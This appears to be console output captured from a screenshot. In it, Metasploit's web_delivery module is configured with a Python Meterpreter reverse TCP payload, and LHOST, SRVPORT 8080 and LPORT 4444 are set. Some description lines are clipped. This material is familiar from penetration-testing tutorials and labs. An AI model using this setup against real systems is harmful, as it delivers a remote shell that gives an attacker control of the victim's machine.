 msf6 exploit(multi/script/web_delivery) > set LHOST 10.23.60.4
LHOST => 10.23.60.4
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.23.60.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port